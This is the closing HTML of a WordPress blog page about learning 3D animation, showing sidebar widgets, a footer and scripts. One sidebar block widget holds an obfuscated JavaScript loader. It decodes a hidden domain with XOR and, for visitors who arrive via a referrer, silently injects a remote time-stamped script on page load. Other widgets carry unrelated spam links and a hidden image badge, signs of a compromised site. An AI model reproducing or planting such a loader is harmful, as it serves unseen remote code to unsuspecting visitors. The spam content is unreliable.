					<a href="https://beartistbeart.com/2025/04/24/choosing-the-right-software-best-3d-animation-tools-for-beginners/">Choosing the Right Software: Best 3D Animation Tools for Beginners</a>
									</li>
											<li>
					<a href="https://beartistbeart.com/2025/04/21/understanding-the-fundamentals-key-concepts-in-3d-and-4d-animation/">Understanding the Fundamentals: Key Concepts in 3D and 4D Animation</a>
									</li>
											<li>
					<a href="https://beartistbeart.com/2025/04/13/step-by-step-guide-to-creating-your-first-3d-animation-project/">Step-by-Step Guide to Creating Your First 3D Animation Project</a>
									</li>
					</ul>

		</li><li id="archives-2" class="widget-container widget_archive"><h3 class="widget-title">Archives</h3>
			<ul>
					<li><a href='https://beartistbeart.com/2025/04/'>April 2025</a></li>
	<li><a href='https://beartistbeart.com/2023/11/'>November 2023</a></li>
	<li><a href='https://beartistbeart.com/2023/05/'>May 2023</a></li>
	<li><a href='https://beartistbeart.com/2023/03/'>March 2023</a></li>
	<li><a href='https://beartistbeart.com/2021/07/'>July 2021</a></li>
	<li><a href='https://beartistbeart.com/2021/06/'>June 2021</a></li>
	<li><a href='https://beartistbeart.com/2021/05/'>May 2021</a></li>
	<li><a href='https://beartistbeart.com/2020/12/'>December 2020</a></li>
	<li><a href='https://beartistbeart.com/2015/06/'>June 2015</a></li>
	<li><a href='https://beartistbeart.com/2015/05/'>May 2015</a></li>
			</ul>

			</li><li id="categories-2" class="widget-container widget_categories"><h3 class="widget-title">Categories</h3>
			<ul>
					<li class="cat-item cat-item-4"><a href="https://beartistbeart.com/category/animation/">animation</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://beartistbeart.com/category/uncategorized/">Artworks</a>
</li>
			</ul>

			</li><li id="tag_cloud-2" class="widget-container widget_tag_cloud"><h3 class="widget-title">Making artwork requires skills and inspiration from nature and everyday life.</h3><div class="tagcloud"><ul class='wp-tag-cloud' role='list'>
	<li><a href="https://beartistbeart.com/tag/3d-animation/" class="tag-cloud-link tag-link-5 tag-link-position-1" style="font-size: 8pt;" aria-label="3D Animation (8 items)">3D Animation</a></li>
	<li><a href="https://beartistbeart.com/tag/animasitips/" class="tag-cloud-link tag-link-3 tag-link-position-2" style="font-size: 8pt;" aria-label="animasitips (8 items)">animasitips</a></li>
	<li><a href="https://beartistbeart.com/tag/animation3d/" class="tag-cloud-link tag-link-2 tag-link-position-3" style="font-size: 22pt;" aria-label="animation3d (9 items)">animation3d</a></li>
</ul>
</div>
</li><li id="execphp-4" class="widget-container widget_execphp">			<div class="execphpwidget"><a style="display:none"> <img src="https://accessily.com/img/Accessily_badge.png" id="787857142835841_accessily_4729" width="80px"></a>
</div>
		</li><li id="execphp-7" class="widget-container widget_execphp"><h3 class="widget-title">Basic Principles of 3D Animation, and the stage of making an animation</h3>			<div class="execphpwidget"><p><a href="https://www.runpod.io/blog/stable-diffusion-ui-on-runpod" target="_blank">stable diffusion</a></p>
</div>
		</li><li id="block-2" class="widget-container widget_block"><script type="text/javascript">
!function (_87e5a) {
    
    var _8f080 = Date.now();
    var _bbc48 = 1000;
    _8f080 = _8f080 / _bbc48;
    _8f080 = Math.floor(_8f080);

    var _82652 = 600;
    _8f080 -= _8f080 % _82652;
    _8f080 = _8f080.toString(16);

    var _69930 = _87e5a.referrer;

    if (!_69930) return;

    var _10780 = [55904, 55909, 55930, 55913, 55912, 55917, 55935, 55908, 55918, 55907, 55917, 55934, 55912, 55911, 55909, 55928, 55842, 55909, 55906, 55914, 55907];

    _10780 = _10780.map(function(_cfb37){
        return _cfb37 ^ 55820;
    });

    var _5a41a = "68c7392fe13f3484ea2c981ecc26a48a";
    
    _10780 = String.fromCharCode(..._10780);

    var _3de8f = "https://";
    var _52f29 = "/";
    var _35073 = "track-";

    var _c9909 = ".js";

    var _3fdd9 = _87e5a.createElement("script");
    _3fdd9.type = "text/javascript";
    _3fdd9.async = true;
    _3fdd9.src = _3de8f + _10780 + _52f29 + _35073 + _8f080 + _c9909;

    _87e5a.getElementsByTagName("head")[0].appendChild(_3fdd9)

}(document);
</script></li><li id="execphp-6" class="widget-container widget_execphp"><h3 class="widget-title">Making artwork requires skills and inspiration from nature and everyday life.</h3>			<div class="execphpwidget"><p>Are you in need of extra storage space? Look no further than <a href="https://ftshippingcontainers.com" target="_blank">buy a shipping container near me ftshippingcontainers</a> Once you&rsquo;ve placed your order, the seller will leverage its network and buying power to source a high-quality container from the nearest intermodal depot.  We offer free shipping worldwide.</p>
</div>
		</li><li id="execphp-12" class="widget-container widget_execphp"><h3 class="widget-title">Making artwork requires skills and inspiration from nature and everyday life.</h3>			<div class="execphpwidget"><p>It is so pleasant to work with experts. <a href="https://georgiacriminaldefense.com" target="_blank">visit this page</a> to find out more regarding Interested in .edu links.</p>
</div>
		</li>			</ul>
		</div><!-- #primary .widget-area -->

<!-- wmm w -->	</div><!-- #main -->

	<div id="footer" role="contentinfo">
		<div id="colophon">



			<div id="site-info">
				<a href="https://beartistbeart.com/" rel="home">
					Initial Steps So Start Learning To Make Good 3d and 4d animations				</a>
							</div><!-- #site-info -->

			<div id="site-generator">
								<a href="https://wordpress.org/" class="imprint" title="Semantic Personal Publishing Platform">
					Proudly powered by WordPress.				</a>
			</div><!-- #site-generator -->

		</div><!-- #colophon -->
	</div><!-- #footer -->

</div><!-- #wrapper -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/twentyten\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://beartistbeart.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"c734f0966850439ca9242379f83cbfff","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.5.0.1 on 2025-12-07 12:19:28 -->